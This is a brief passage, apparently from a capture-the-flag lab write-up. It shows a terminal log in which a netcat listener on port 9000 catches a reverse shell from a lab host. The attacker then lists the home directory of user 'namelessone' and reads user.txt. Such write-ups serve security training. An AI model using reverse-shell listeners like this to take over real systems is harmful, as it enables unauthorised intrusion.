 root@ip-10-10-103-202:~# nc -lnvp 9000
Listening on [0.0.0.0] (family 0, port 9000)
Connection from 10.10.197.75 40880 received!
bash: cannot set terminal process group (1759): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ pwd
pwd
/home/namelessone
namelessone@anonymous:~$ ls
ls
pics
user.txt
namelessone@anonymous:~$ cat user.txt
cat user.txt
namelessone@anonymous:~$